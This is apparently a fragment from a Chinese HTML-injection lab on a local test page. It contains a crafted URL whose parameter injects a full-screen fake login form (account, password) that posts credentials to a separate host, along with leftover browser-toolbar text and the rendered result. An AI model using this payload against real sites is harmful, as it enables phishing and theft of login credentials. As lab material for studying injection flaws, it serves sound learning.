 <table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-
color:white;"><tr><td><form action="http://192.168.0.109/login.php" method="post">账号：<input
type="text" name="name"><br>密码：<input type="password" name="pwd"><br><input type="submit"
value="登陆"></form><td></tr></table>
Load URL
Split URL
Execute
http://127.0.0.1/mst/html/htmli.php?html=<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-color:white;"><tr><td><form action="http://192.168.0.109/login.php"
method="post">账号：<input type="text" name="name"><br>密码：<input type="password" name="pwd"><br><input type="submit" value="登陆"></form><td></tr></table>
-
+
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
账号：
密码：
登陆